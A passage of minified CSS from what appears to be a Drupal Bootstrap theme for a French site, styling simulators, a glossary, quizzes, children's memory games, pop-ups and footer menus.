p{padding:0;margin:0;position:absolute;bottom:0;right:0;width:55%;padding:6px;color:#fff;font-size:22px;font-family:'robotoBold';line-height:22px;background:#000;opacity:.8;}.carte.event .btn{margin-top:20px;}.carte.guide .wrapper .title:after{display:none;}.carte.ref .visuel.half{max-height:199px;}.carte.ref .visuel + div{padding:15px 22px 20px;}.carte.ref .visuel + div .title-2{padding:15px 0 19px;margin:0;}.inner .carte.ref .visuel + div .title-2{padding:32px 0 19px;margin:0;left:0px;display:table}.inner .carte.ref .visuel + div .title-2 a{display:table-cell;}.carte.items .item{height:122px;background:#fff;margin-bottom:15px;-webkit-box-shadow:0 0 10px #ccc;-moz-box-shadow:0 0 10px #ccc;-o-box-shadow:0 0 10px #ccc;-ms-box-shadow:0 0 10px #ccc;box-shadow:0 0 10px #ccc;}.carte.items .item:last-child{margin-bottom:0;}.carte.items .item .visuel{width:65%;height:100%;overflow:hidden;display:inline-block;vertical-align:middle;}.carte.items .item:hover .visuel img,.mission-simulator .item:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.carte.items .item .title{width:32%;display:inline-block;vertical-align:middle;text-transform:uppercase;margin:0;font-family:'robotoBold';font-size:24px;padding-left:25px;}.visuel img{height:100% !important;}.carte.items .item .title a{display:block;}.carte.items .item .title a:hover{text-decoration:none;}.carte.items .item .title a span{display:inline-block;vertical-align:middle;padding-right:10px;}.carte.items .item .title a:after{content:"";display:inline-block;vertical-align:middle;width:8px;height:16px;background:url(/sites/all/themes/custom/bootstrap/images/triangle-right.png) no-repeat 0 0;}body.enfant .carte.items .item .title a,body.enfant .carte.simulator .title{color:#9dc02e;}body.personnelle .carte.items .item .title a,body.personnelle .carte.simulator .title{color:#1b378c;}body.entreprise .carte.items .item .title a,body.entreprise .carte.simulator .title{color:#23a0bf;}body.enseignant .carte.items .item .title a,body.enseignant .carte.simulator .title{color:#d9b341;}.carte.simulator .wrapper{padding:29px 16px;}.carte.simulator .title{font-family:'robotoBold';font-size:36px;margin:0;padding-bottom:18px;border-bottom:1px solid #b0bdc0;}.carte.simulator .sliders{padding:30px 0 0;}.carte.simulator .slider-wrapper .vals{padding-bottom:16px;}.carte.simulator .slider-wrapper .val{border:none;outline:none;font-family:'robotoBold';font-size:12px;color:#898e91;width:100px;background:transparent;}.carte.simulator .slider{width:90%;margin:0 auto 30px;height:3px;background:#a8adb0;border:none;}.carte.simulator .slider .ui-slider-range{background:#51c4d4;height:100%;border:none;}.carte.simulator .slider .ui-state-default{position:relative;display:block;top:-18px;width:29px;height:29px;margin-left:-14px;background:#fff;outline:none;border-color:#f3f3f3;cursor:pointer;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 2px 2px #ccc;-moz-box-shadow:0 2px 2px #ccc;-ms-box-shadow:0 2px 2px #ccc;-o-box-shadow:0 2px 2px #ccc;box-shadow:0 2px 2px #ccc;}.recent-actus{position:relative;text-align:center;background:#fff;margin-top:28px;}.shadow2{position:absolute;left:0;top:-26px;right:0;bottom:0;background:url(/sites/all/themes/custom/bootstrap/images/pictos/shadow.png) no-repeat center center;background-size:1165px 100%;height:380px;}.recent-actus .container{max-width:1128px;width:100%;padding:0;position:relative;top:-42px;background-color:#fff;}.recent-actus .container .inner{padding:28px 0 0;background:#fff;position:relative;z-index:1;min-height:413px;}.recent-actus .carte{margin-bottom:0;background-color:white}.recent-actus .carte{padding-left:15px;padding-right:15px;}.recent-actus .carte .wrapper{position:relative;text-align:left;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;margin-bottom:15px;min-height:350px;}.recent-actus .carte.ref .visuel{overflow:hidden;}.recent-actus .carte.ref .visuel a:hover img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}.recent-actus .carte.ref .visuel + div{padding-left:0;padding-right:0;}.mission-simulator.container{max-width:1129px;width:100%;padding-top:20px;}.mission-simulator .title{font-family:'robotoBold';font-size:36px;color:#0e72b6;margin:0 0 27px;padding-bottom:18px;border-bottom:1px solid #b0bdc0;}.bloc-mission{padding:30px 15px 30px 0;}.bloc-mission .title + p{font-size:16px;color:#4d727b;margin:27px 0 20px;}.bloc-mission .title-2{font-family:arial;font-size:16px;font-weight:bold;color:#0e72b6;}.mission-simulator .simulator{padding:29px 0;}.mission-simulator .simulator .item{background-color:#fff;margin-bottom:20px;overflow:hidden;-webkit-box-shadow:0px 1px 1px #ddd;-moz-box-shadow:0px 1px 1px #ddd;-ms-box-shadow:0px 1px 1px #ddd;-o-box-shadow:0px 1px 1px #ddd;box-shadow:0px 1px 1px #ddd;}.mission-simulator .simulator .item *{-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;}.mission-simulator .simulator .visuel{display:inline-block;vertical-align:middle;max-width:394px;overflow:hidden;padding:0;}.mission-simulator .simulator .title{display:inline-block;vertical-align:middle;border:none;text-align:left;text-transform:uppercase;margin:0;font-family:'robotoBold';font-size:24px;padding:0 0 0 11px;}.mission-simulator .simulator .title{text-align:center;margin-top:6%;}.mission-simulator .simulator .item .title a:after{content:"";display:inline-block;width:8px;height:16px;margin-left:5px;}.mission-simulator .simulator .title a:hover{text-decoration:none;}body.entreprise .mission-simulator .simulator .title a{color:#23a0bf;}body.personnelle .mission-simulator .simulator .title a{color:#1b378c;width:100%;}body.enfant .mission-simulator .simulator .title a{color:#9dc02e;}body.enseignant .mission-simulator .simulator .title a{color:#D9B442;}body.enseignant .mission-simulator .simulator .title a:after{background:url(/sites/all/themes/custom/bootstrap/images/triangle-right-ens.png) no-repeat 0 0;}body.personnelle .mission-simulator .simulator .title a:after{background:url(/sites/all/themes/custom/bootstrap/images/triangle-right-part.png) no-repeat 0 0;}body.enfant .mission-simulator .simulator .title a:after{background:url(/sites/all/themes/custom/bootstrap/images/triangle-right-enf.png) no-repeat 0 0;}body.entreprise .mission-simulator .simulator .title a:after{background:url(/sites/all/themes/custom/bootstrap/images/triangle-right.png) no-repeat 0 0;}.item .summary{overflow:hidden;}.mainSlider h1{padding:0 10px;}.newsletter{display:none;height:66px;background:#fff;border-bottom:2px solid #dbdbdb;}.newsletter .title{height:64px;line-height:64px;background:#2980b9;margin:0;}.newsletter span{display:block;font-family:'robotoBold';font-size:34px;color:#fff;float:left;margin-left:12px;}.newsletter .title:before{content:'';display:block;float:left;width:32px;height:32px;background:url(/sites/all/themes/custom/bootstrap/images/icon-newsletter.png) 0 center no-repeat;margin-top:18px;}.newsletter p{color:#4d727b;font-size:16px;padding:0 27px;margin-top:22px;line-height:1;}.newsletter form{height:100%;}.newsletter form:after{content:'';height:100%;display:inline-block;vertical-align:middle;}.newsletter form .form-group{margin-top:16px;width:100%;}.newsletter form .form-group .email{height:33px;line-height:33px;font-size:14px;padding:0 60px 0 14px;border:1px solid #b0bdc0;float:left;width:77%;}.newsletter form .form-group .btn{position:relative;left:-2px;height:33px;line-height:33px;padding:0 24px;float:left;width:23%;}#newsletter-message{position:absolute;left:15px;top:49px;text-align:left;font-family:arial;font-size:11px;}.glossary > .title{font-family:'robotoBold';font-size:36px;color:#0e72b6;margin:0;padding:30px 0 18px;border-bottom:1px solid #b0bdc0;}.glossary .search-by-keyword p{padding:9px 30px 0 0;}.glossary .search-by-keyword form{position:relative;width:78%;}.glossary .search-by-keyword form input{display:block;height:44px;line-height:44px;padding:0 10px;}.glossary .search-by-keyword form input[type=text]{border:1px solid #b0bdc0;width:100%;}.glossary .search-by-keyword form input[type=submit]{position:absolute;right:0;top:0;border:none;color:#fff;background:#0e72b6;text-transform:uppercase;font-size:16px;}.glossary .search-bloc{width:50%;padding-right:2%;}.glossary .glossary-titles ul{height:95px;overflow:hidden;}.glossary .glossary-titles ul li{list-style:none;}.glossary .glossary-titles ul li a.title-A{display:block;}.glossary .glossary-titles ul li a{text-decoration:none;padding:4px 0;display:none;}.glossary .glossary-titles ul li a.show{display:block;}.glossary .glossary-titles ul li a:before{content:'';display:inline-block;vertical-align:middle;width:17px;height:17px;border:1px solid #b0bdc0;background:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.glossary .glossary-titles ul li a:focus:before,.glossary .glossary-titles ul li a:active:before{background:#b0bdc0;}.glossary .glossary-titles ul li a span{padding-left:15px;width:90%;}.glossary .glossary-keys span,.glossary .glossary-keys a span{margin-right:0.59em;}.glossary .glossary-keys .last{margin-right:0;}.glossary .glossary-keys a:hover{text-decoration:none;}.glossary .result-bloc{width:50%;padding-left:2%;}.glossary .result-bloc .title{color:#0e72b6;}.glossary .result-bloc p{margin:0;padding-bottom:1.714em;font-size:1.143em;color:#5d7d85;}.glossary .result-bloc .glossary-item{display:none;height:240px;overflow:hidden;}.glossary .result-bloc .glossary-item:first-child{display:block;}.blockTitle{border-bottom:1px solid #c6ced0;overflow:hidden;padding-bottom:15px;position:relative;}.blockTitle .left{float:left;}.simulateurs .title{margin-bottom:0;}.simulateurs .row{margin:0;}.simulateurs .form-control[disabled]{background-color:#fff;}.simulateurs .selector{margin:26px 0;padding:0 0 28px;border-bottom:1px solid #c6ced0;}.simulateurs .selector p,.simulateurs form,.simulateurs .radio{display:inline-block;vertical-align:middle;margin:0;}.simulateurs .selector p{padding:0;}.simulateurs .selector form{padding:0;}.simulateurs .selector a{color:#4d727b;font-size:16px;}.simulateurs .selector a:hover,.simulateurs .selector a:active,.simulateurs .selector a.active,.simulateurs .selector a:focus{text-decoration:none;color:#0e72b6;}.simulateurs .selector a span{padding-left:8px;display:inline-block;vertical-align:middle;}.simulateurs .selector a i{display:inline-block;vertical-align:middle;width:17px;height:17px;background:#fff;border:1px solid #b6c1c4;min-height:100%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.simulateurs .selector a i:before{content:'';display:block;width:100%;height:100%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.simulateurs .selector a:hover i,.simulateurs .selector a.active i{padding:3px;}.simulateurs .selector a:hover i:before,.simulateurs .selector a.active i:before{background:#4d727b;}.simulateurs .group{background:#d7d7d7;padding:24px 9px 8px;margin-bottom:13px;}.simulateurs .group .head{font-weight:bold;margin-bottom:26px;}.simulateurs .row-head{margin:7px 0;}.simulateurs label{font-size:16px;color:#4d727b;font-weight:normal;}.simulateurs .form-group{margin-bottom:22px;}.simulateurs .result{padding:10px 6px 15px;}.simulateurs .result label{font-weight:bold;}.simulateurs .result label.head{font-weight:normal;}.simulateurs .synthese .title{color:#105b63;background-color:#88adb1;font-size:18px;font-family:arial;font-weight:bold;padding:21px 22px;}.simulateurs .synthese .wrapper{padding:20px 32px;background-color:#105b63;}.simulateurs .synthese .notice{width:84%;margin:0 0 20px 11%;background-color:#f1e4a9;padding:25px 43px;position:relative;-webkit-border-radius:25px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;border-radius:25px;}.simulateurs .synthese .notice:after{content:'';display:block;width:48px;height:50px;background:url(/sites/all/themes/custom/bootstrap/images/bg-tooltip.png) no-repeat 0 0;position:absolute;bottom:-50px;left:40px;}.simulateurs .synthese .notice p{font-style:italic;font-size:18px;margin:0;display:none;}.simulateurs .synthese .notice p.default{display:block;}.simulateurs .synthese .etat{padding-top:16px;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;}.simulateurs .synthese .etat img{display:none;}.simulateurs .synthese .etat img.neutre{display:block;}.simulateurs .synthese .etat + div{padding:0;}.simulateurs .synthese .result{padding:10px 0 0}.simulateurs .synthese .result label{font-weight:normal;color:#fff;padding-left:0;}.simulateurs .synthese label.head{color:#fff;}.simulateurs .synthese .result .form-group{padding-right:0;}.simulateurs .synthese .actions{border-top:1px solid #88adb1;padding:17px 0;margin-top:15px;}.simulateurs .synthese .calendar label{color:#fff;display:inline-block;vertical-align:middle;}.simulateurs .synthese .calendar .form-control{z-index:0;}.simulateurs .synthese .calendar .input-group-addon{border:none;border-radius:0;position:absolute;right:5px;top:0;bottom:0;margin:auto;padding:0;cursor:pointer;display:block;width:29px;height:29px;background:url(/sites/all/themes/custom/bootstrap/images/icon-calendar.png) no-repeat 0 0 transparent;}.simulateurs .synthese .btn-group{display:inline-block;vertical-align:middle;padding:0 0 0 9px;}.simulateurs .synthese .btn-group .btn{display:block;width:100%;float:none;color:#fff;background-color:#0e72b6;height:38px;line-height:38px;padding:0 0 0 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;}.simulateurs .synthese .btn-group .btn:before{content:'';display:block;position:absolute;left:13px;top:0;bottom:0;margin:auto;}.simulateurs .synthese .btn-group .btn.print:before{width:25px;height:23px;background:url(/sites/all/themes/custom/bootstrap/images/icon-print.png) no-repeat 0 0 transparent;}.simulateurs .synthese .btn-group .btn.reset:before{width:24px;height:24px;background:url(/sites/all/themes/custom/bootstrap/images/icon-reinit.png) no-repeat 0 0 transparent;}.simulateurs .synthese .btn-group span{display:block;color:#ccc;font-size:12px;padding-top:5px;}.wysiwyg{clear:both;}.wysiwyg .row{margin:0px 0px 20px 0px;}.wysiwyg .row.head{border-bottom:1px solid #b0bdc0;margin-bottom:15px;padding-bottom:10px}.wysiwyg h1{font-family:'robotoBold';font-size:36px;color:#0e72b6;position:relative;margin:0;}.wysiwyg h2{color:#0e72b6;font-family:'robotoBold';font-size:18px;}.wysiwyg h3{font-size:14px;font-family:'robotoBold';font-weight:bold;color:#0e72b6;}.wysiwyg p.suppMarg{margin-bottom:0 !important;}.wysiwyg ul{padding-left:30px;}.wysiwyg ul li{list-style-type:disc;color:#4d727b;}.wysiwyg .addPaddLeft{padding-left:3%;}.wysiwyg .addPaddRight{padding-right:3%;}.wysiwyg .textInline{float:none;overflow:hidden;}.wysiwyg .files{padding:15px 0;}.wysiwyg table{width:100%;margin:0 0 15px;-webkit-box-shadow:1px 1px 2px #ccc;-moz-box-shadow:1px 1px 2px #ccc;-ms-box-shadow:1px 1px 2px #ccc;-o-box-shadow:1px 1px 2px #ccc;box-shadow:1px 1px 2px #ccc;}.wysiwyg table thead tr th,.wysiwyg table tr.thead td,.wysiwyg table tr td.thead{background-color:#0e72b6;color:#fff;font-size:14px;font-family:'arial';border-bottom:none;padding:8px;}.wysiwyg table tbody tr td{color:#798b97;font-size:14px;font-family:'arial';padding:3px 8px !important;}.wysiwyg table tbody tr td.cleanCell{line-height:normal !important;}.wysiwyg table tbody tr td p{margin:0 !important;}.wysiwyg table tbody tr.pair td,.wysiwyg table tbody tr td.pair,.wysiwyg table tbody tr td{border:1px solid;background-color:#fff;}.addthis_native_toolbox{padding-top:10px;}.page-node-take aside.sidebar,.page-search aside.sidebar,.page-contact aside.sidebar{display:none;}.page-node-take aside.sidebar + section.col-md-9,.page-search aside.sidebar + section.col-md-9,.page-contact aside.sidebar + section.col-md-9{width:100%;padding:0;}.page-search input[type=text].keyword{}.page-search input[type=submit]{}.page-search .result-item{border-bottom:1px solid #e1e1e1;padding:15px 0 25px;}.page-search .result-item .title{margin:0;}.page-search .result-item .title a{color:#0e72b6;font-family:'robotoBold';font-size:20px;}.page-search .result-item p{padding:15px 0 0;margin:0;clear:both;}.enfant-jeune .edito{padding:20px 15px 0 0;}.enfant-jeune .video{padding:45px 30px;min-height:387px;max-height:387px;background:url(/sites/all/themes/custom/bootstrap/images/bg-video.png) no-repeat 0 0 / 100%;}.enfant-jeune h2.title{margin-bottom:22px;}.enfant-jeune .title span{display:inline-block;vertical-align:middle;font-size:24px;}.enfant-jeune .jeux + .col-sm-6{padding:0;}.enfant-jeune .jeux .title:before,.enfant-jeune .comic .title:before,.enfant-jeune .savoir-plus .title:before{content:'';display:inline-block;vertical-align:middle;width:48px;height:48px;margin-right:15px;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.enfant-jeune .jeux .title:before{background:url(/sites/all/themes/custom/bootstrap/images/icon-jeu.png) no-repeat center center #d4d600;}.enfant-jeune .comic .title:before{background:url(/sites/all/themes/custom/bootstrap/images/icon-download.png) no-repeat center center #9dc02e;}.enfant-jeune .savoir-plus .title:before{background:url(/sites/all/themes/custom/bootstrap/images/icon-info.png) no-repeat center center transparent;}.enfant-jeune .jeux{padding-left:0;}.enfant-jeune .jeux .item{padding-bottom:20px;}.enfant-jeune .jeux .item a{display:block;}.enfant-jeune .comic{padding-bottom:20px;overflow:hidden;}.enfant-jeune .comic .item{padding-left:0;padding-bottom:8px;}.enfant-jeune .savoir-plus .item{padding:22px 0;margin:0;border-top:1px solid #c6ced0;}.enfant-jeune .savoir-plus .item:last-child{border-bottom:1px solid #c6ced0;}.enfant-jeune .savoir-plus .item a{display:inline-block;position:relative;padding-left:23px;font-family:arial;font-weight:normal;font-size:18px;color:#4d727b;}.enfant-jeune .savoir-plus .item a:before{content:'';display:block;width:9px;height:15px;position:absolute;left:0;top:0;bottom:0;margin:auto;background:url(/sites/all/themes/custom/bootstrap/images/arrow-right.png) no-repeat 0 0;}.enfant-jeune a:hover{text-decoration:none;color:#9dc02e !important;}.jeuUlimatumBody .head .title{color:#9dc02e;padding-top:10px;}.jeuUlimatumBody .status{position:relative;background:url(/sites/all/themes/custom/bootstrap/images/bg-timer.png) no-repeat 0 0;margin:32px 0;padding:65px 0 0;}.jeuUlimatumBody .status .score{position:absolute;right:0;top:-18px;color:#9dc02e;font-size:16px;}.jeuUlimatumBody .status .score p{position:relative;color:#9dc02e;font-size:60px;font-family:'robotoBold';line-height:46px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;transition:all .5s ease 0s;}.jeuUlimatumBody .status .score p sup{top:-.65em;font-size:35px;}.node-type-jeu .head .title{color:#9dc02e;}.node-type-jeu .status{position:relative;background:url(/sites/all/themes/custom/bootstrap/images/bg-timer.png) no-repeat 0 0;margin:32px 0;padding:65px 0 0;}.node-type-jeu .status .score{position:absolute;right:0;top:-18px;color:#9dc02e;font-size:16px;}.node-type-jeu .status .score p{position:relative;color:#9dc02e;font-size:60px;font-family:'robotoBold';line-height:46px;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;transition:all .5s ease 0s;}.node-type-jeu .status .score p sup{top:-.65em;font-size:35px;}.memory-puzzle{margin:0 auto;text-align:center;position:relative;background-color:#fff;padding:13px;}.memory-puzzle .item{position:relative;display:inline-block;vertical-align:top;width:22%;height:auto;margin:13px;cursor:pointer;transform:rotateY(180deg);transition:all .4s ease 0s;}.memory-puzzle .item.active{transform:rotateY(0deg);}.memory-puzzle .item.active:before{z-index:-1;}.memory-puzzle .item.matched{cursor:not-allowed;}.memory-puzzle .item span{display:block;height:100%;background-color:#ddd;}.memory-puzzle .item span:after{content:"";display:inline-block;vertical-align:middle;height:100%;}.memory-puzzle .item span img{display:inline-block;}.memory-puzzle .item:before{content:'';display:block;position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:#db9e36;}.memory-puzzle:after{content:"";position:absolute;width:100%;height:100%;z-index:-1;top:0;left:0;}.memory-puzzle.disabled:after{z-index:1;}.game-wrapper{position:relative;}.popup,.popup_ultim{position:absolute;top:-5px;left:0;z-index:101;width:100%;height:100%;background:rgba(0,0,0,.8);text-align:center;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;-ms-transition:all .5s ease 0s;transition:all .5s ease 0s;}.popup.hide,.popup_ultim.hide{top:-100%;}.popup:after,.popup_ultim:after{content:"";display:inline-block;vertical-align:middle;height:100%;}.popup-content,.popup_ultim .popup-content{display:inline-block;vertical-align:middle;width:90%;margin:0 auto;overflow:hidden;}.popup-content a:hover{color:#0e72b6 !important;text-decoration:underline;}.popup-content.hide,.popup_ultim.popup-content.hide{display:none;}.popup-content .title,.popup_ultim .popup-content .title{color:#fff;font-family:robotolight;font-size:36px;text-transform:uppercase;}.popup-content p,.popup_ultim .popup-content p{color:#fff;font-family:robotolight;font-size:22px;}.popup-content .btn.hide,.popup_ultim .popup-content .btn.hide{display:none;}.progress{height:16px;background-color:#c6ced0;}.progress-bar{box-shadow:none;-webkit-box-shadow:none;line-height:14px;background-color:#0E72B6;}#block-menu-block-mid-footer-menu{display:none;}#block-menu-menu-wet-footer{padding-top:35px;float:left;z-index:10;}#block-menu-menu-wet-footer li{display:block;vertical-align:middle;padding:0;float:left;}#block-menu-menu-wet-footer li.first > a{padding-left:0;}#block-menu-menu-wet-footer li > a{display:inline-block;vertical-align:middle;padding:0px 14px 0px 0px;}#block-menu-menu-wet-footer li:after{content:'|';display:inline-block;vertical-align:middle;color:#0e72b6;margin-right:14px;}#block-menu-menu-wet-footer li.last{height:auto !important;line-height:20px !important;}#block-menu-menu-wet-footer li.last a{line-height:0 !important;}#block-menu-menu-wet-footer li.last:after{content:'';}.block-on-the-web .on-the-web:first-child{padding-left:0;}.tilteNewletter{display:none;}#block-menu-block-mid-footer-menu h2{display:none;}#block-menu-block-mid-footer-menu .nav > li{display:inline-block;}#block-menu-block-mid-footer-menu .nav > li.first{padding-left:0;}.simplenews-subscribe label{display:none;}.icon-newsletter{background:url(/sites/all/themes/custom/bootstrap/images/icon-newsletter.png) 25px center no-repeat #2980b9;}.simplenews-subscribe div.form-item-mail{float:left;width:80%;}.simplenews-subscribe button{float:left;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#c5de9e;}.simplenews-subscribe .form-control{border-radius:0;border-right:0;}.shadow-box{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.12);-moz-box-shadow:0 1px 2px rgba(0,0,0,.12);box-shadow:0 1px 2px rgba(0,0,0,.12);}.shadow-box2{-webkit-border-radius:0 306px/0 2px;-moz-border-radius:0 306px/0 2px;border-radius:0 306px/0 2px;-webkit-box-shadow:0 0 8px #d8d5d5;-moz-box-shadow:0 0 8px #d8d5d5;box-shadow:0 0 8px #d8d5d5;}#block-on-the-web-0{padding-top:25px;float:right;}.social-media{width:100%;text-align:right;}@media screen and (max-width:780px){.region.region-social-media{margin:0 auto;}.social-media{display:flex;margin-bottom:10px;}}#social-media #block-on-the-web-0{padding-top:0;}#social-media .block.block-on-the-web .on-the-web{width:2.5em;}.block.block-on-the-web{padding-top:20px;}.block.block-menu-block{display:inline-block;padding-top:20px;}.block.block-on-the-web .block-title{display:inline-block;color:#5d7d85;padding:10px 10px 0 0;margin:0;vertical-align:top;font-size:16px;}.block.block-on-the-web .on-the-web{display:inline-block;padding-right:10px;}.breadcrumb a{color:#3d3d3d;}.breadcrumb > li + li:before{border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #3d3d3d;font-size:0;vertical-align:middle;margin-left:5px;}.pane-page-title{color:#0e72b6;border-bottom:1px solid #d5d5d5;margin-bottom:10px;}#wb-sec .nav > li{border-top:1px solid #d5d5d5;color:#0e72b6}#wb-sec .nav > li.first{border-top:0}#wb-sec .nav > li a{font-size:18px;font-family:'Open Sans'}#wb-sec .nav > li.active{background-color:#f1f1f1;}#wb-sec .nav > li.active a{color:#3d3d3d;font-weight:bold;}.dropdown-menu{border-radius:0;border-color:#37646f;border-top:0;}.vtheque-line.views-row-first{width:70%;padding-left:6px;background-color:#D8D5D5;}.vtheque-line.views-row-first video,.vtheque-line.views-row-first iframe{height:459px !important;}.vtheque-line .content{background:#D8D5D5;margin-right:3px;}.vtheque-line .file{background:#D8D5D5;}.vtheque-line.views-row-first .media-youtube-video{height:460px;margin-right:5px;background-color:#D8D5D5;}.vtheque-line{float:left;width:30%;}.vtheque-line.views-row-last{padding-bottom:5px;background-color:#D8D5D5;}#block-system-main .media-youtube-video{min-height:500px;height:500px;}.home-highlighted{margin-top:-64px;}.bg-cadre-left{background:url(/sites/all/themes/custom/bootstrap/images/bg-cadre-left.png) 0 0 no-repeat transparent;padding-left:20px;}.bg-cadre-right{background:url(/sites/all/themes/custom/bootstrap/images/bg-cadre-right.png) right 0 no-repeat transparent;padding-right:20px;}.home-highlighted .block-bean{width:33%;display:inline-block;vertical-align:top;}.home-highlighted .block-bean p{color:#4d727b;}.home-highlighted .block-bean p a{background-color:#e23764;padding:10px 15px;color:#fff;}.btn-default{background:#0e72b6;border:0;border-radius:0;color:#fff;}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{color:#fff;background-color:#1185d4;}.btn-info{border:0;border-radius:0;}.form-control{border-radius:0;}body.node-type-poll .slick-arrow{background:url(/sites/all/themes/custom/bootstrap/images/arowsprite-perso.jpg) no-repeat 0 0;position:absolute;top:50%;display:block;text-indent:-9999px;height:30px;width:16px;border:0;transform:translate(-50%,-50%);outline:none}body.personnelle #block-views-quiz-slider-block .slick-arrow{background:url(/sites/all/themes/custom/bootstrap/images/arowsprite-perso.jpg) no-repeat 0 0;position:absolute;top:50%;display:block;text-indent:-9999px;height:30px;width:16px;border:0;transform:translate(-50%,-50%);outline:none}body.enseignant #block-views-quiz-slider-block .slick-arrow{background:url(/sites/all/themes/custom/bootstrap/images/arowsprite-ens.jpg) no-repeat 0 0;position:absolute;top:50%;display:block;text-indent:-9999px;height:30px;width:16px;border:0;transform:translate(-50%,-50%);outline:none}body.enfant #block-views-quiz-slider-block .slick-arrow{background:url(/sites/all/themes/custom/bootstrap/images/arowsprite-enfant.jpg) no-repeat 0 0;position:absolute;top:50%;display:block;text-indent:-9999px;height:30px;width:16px;border:0;transform:translate(-50%,-50%);outline:none}body.entreprise #block-views-quiz-slider-block .slick-arrow{background:url(/sites/all/themes/custom/bootstrap/images/arowsprite-entre.jpg) no-repeat 0 0;position:absolute;top:50%;display:block;text-indent:-9999px;height:30px;width:16px;border:0;transform:translate(-50%,-50%);outline:none}body.personnelle #block-views-quiz-slider-block .slick-arrow.slick-next,body.enseignant #block-views-quiz-slider-block .slick-arrow.slick-next,body.enfant #block-views-quiz-slider-block .slick-arrow.slick-next,body.entreprise #block-views-quiz-slider-block .slick-arrow.slick-next,body.node-type-poll .slick-arrow.slick-next{background-position:0 -40px;right:0;display:inline-block !important;}.listing-empty{padding-top:15px;text-align:center;}.slick-arrow.slick-next{display:none !important;}body.personnelle #block-views-quiz-slider-block .slick-arrow.slick-prev,body.enseignant #block-views-quiz-slider-block .slick-arrow.slick-prev,body.enfant #block-views-quiz-slider-block .slick-arrow.slick-prev,body.personnelle #block-views-quiz-slider-block .slick-arrow.slick-prev,body.node-type-poll .slick-arrow.slick-prev{left:0;display:inline-block !important;}.slick-arrow.slick-prev{display:none !important;}.carte.quizpage{margin-bottom:20px;text-align:left;vertical-align:top;}.quizpage .wrapper{overflow:visible;padding:50px 24px 20px;}.quizpage .title::after{background:transparent url(/sites/all/themes/custom/bootstrap/images/bg-quiz.png) no-repeat scroll 0 0;height:119px;right:-4px;top:-63px;width:133px;}.quizpage .question{padding:15px 0;}.quizpage .title{border-bottom:1px solid #b0bdc0;color:#0e72b6;font-family:"robotoBold";font-size:36px;margin:0;padding-bottom:15px;}.personnelle .quizpage .title{color:#1b378c;}.carte.reference .wrapper,.carte.quizpage .wrapper{background:none;box-shadow:none;margin-top:25px;}.quizpage .region .owl-wrapper{width:100% !important;}#page-header{margin:auto;}#quiz_progress,#edit-back,#quiz-question-answering-form div em{display:none;}.view-quiz-slider{background:#fff;height:406px;padding:13px 13px 0;}.view-quiz-slider .slick-list{margin:0 60px;}.header_view h2{color:#23a0bf;font-size:20px;font-weight:bold;margin-bottom:20px;}.slick-slide{outline:none;}.slick-slide .quiz-content{color:#5e7e86;font-size:16px;font-weight:normal;line-height:19px;word-spacing:8px;margin-bottom:21px;}.slick-slide .quiz-content p{margin:0;margin-bottom:20px;margin-right:12px;}.slick-slide h3{color:#2980b9;font-size:16px;font-weight:normal;line-height:19px;word-spacing:8px;margin-bottom:24px;}.slick-slide .edit-submit{background-color:#23a0bf;color:#fff;padding:2px 16px;line-height:34px;position:absolute;bottom:8px;left:0;}.last-quiz h2{color:#23a0bf;font-weight:bold;font-size:24px;margin-bottom:25px;font-family:"robotoBold";padding-top:35px;}body.enseignant .last-quiz h2{color:#D9B341;}body.personnelle .last-quiz h2{color:#0F72B6;}body.enfant .last-quiz h2{color:#9DC02E;}.last-poll h2{color:#9DC02E;}body.enfant #block-views-quiz-last-block .quiz-content p{color:#9DC02E;}body.personnelle #block-views-quiz-last-block .quiz-content p{color:#0F72B6;}body.enseignant #block-views-quiz-last-block .quiz-content p{color:#D9B341;}.fa.fa-star,.fa.fa-star-half-o{color:#db9e36;font-size:31px;font-weight:bold;padding-top:59px;}.fa.fa-star.empty{color:#DAD6C7;}#block-views-quiz-last-block{padding:25px 22px 0 0;}#block-views-quiz-last-block .owl-wrapper,#block-views-quiz-last-block .owl-wrapper .owl-item{width:100% !important;}#block-views-quiz-last-block .quiz-content{font-weight:normal;font-size:20px;}#block-views-quiz-last-block .quiz-content p{color:#23a0bf;}.quizpage .field-item p{color:#37646f;font-size:20px;margin:10px 12px 0;width:100%;}.table-responsive{display:block;font-size:20px;margin:2px 12px 0;width:100%;}.bgwhite{background:#fff;position:relative;}.bgwhite .shadow2{background-size:1205px 100%;}.bgwhite .content{background:#fff;position:relative;top:-40px;padding:19px 15px 12px 39px;}#block-system-main 